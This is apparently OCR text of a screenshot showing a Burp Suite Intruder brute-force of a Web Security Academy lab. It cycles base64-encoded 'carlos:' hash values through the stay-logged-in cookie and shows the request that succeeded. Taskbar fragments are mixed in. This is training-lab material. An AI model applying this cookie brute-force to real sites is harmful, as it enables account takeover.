 Attack Save Columns
5. Intruder attack of https://0acc001004a3eb0a80e9628e001e0012.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
97 Y2FybG9zOjg5OTQ4YzdmNDg5... 200 3346
0 302 173
1 Y2FybG9zOmUxMGFkYzM5NDI... 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNh... 302 173
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 173
9 Y2FybG9zOmZjZWE5MjBmNz... 302 173
10 Y2FybG9zOjg2MjFmZmRiYzU2... 302 173
11 Y2FybG9zOjQyOTdmNDRiMTM... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 173
13 Y2FybG9zOmU5OWExOGM0Mj... 302 173
14 Y2FybG9zOjM3YjRlMmQ4Mjkw... 302 173
15 Y2FybG9zOmQwNzYzZWRhYTl... 302 173
16 Y2FybG9zOjBkMTA3ZDA5ZjViY... 302 173
17 Y2FybG9zOjNiZjExMTRhOTg2Y... 302 173
GO GREEN
Schneider
Luu Quoc Anh
Request Response
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0acc001004a3eb0a80e9628e001e0012.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjg5OTQ4YzdmNDg5MGFmNWZmMTg1MjRiNGZjM2YzNjEx; session=fKy4T5ZAuDR9aINIYcHNVJVpprsLwqmw
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acc001004a3eb0a80e9628e001e0012.web-security-academy.net/my-account?id=wiener
Search... 0 matches
Finished
1 18°C
Nhiều mây
Search
PRE
1
zoom
W
ENG
INTL
11:15 PM
1/31/2024